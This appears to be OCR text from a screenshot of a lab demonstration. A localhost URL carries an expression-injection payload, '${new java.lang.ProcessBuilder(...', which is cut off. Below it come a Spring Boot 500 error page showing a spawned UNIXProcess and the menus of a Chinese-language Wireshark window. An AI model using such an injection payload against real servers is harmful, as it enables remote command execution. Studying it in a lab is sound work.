 localhost:8080/?payload=${new java.lang.ProcessBuilder(new java.lang.String(new byte
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Sun Nov 17 21:53:13 CST 2019
There was an unexpected error (type=Internal Server Error, status=500).
java.lang.UNIXProcess@2134673c
Wireshark 网络分析器
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
应用显示过滤器 … <Ctrl-/> 表达式… +
欢迎使用 Wireshark
捕获
…使用这个过滤器: 输入捕获过滤器 … 显示所有接口
Cisco remote capture: ciscodump
Random packet generator: randpkt
SSH remote capture: sshdump
UDP Listener remote capture: udpdump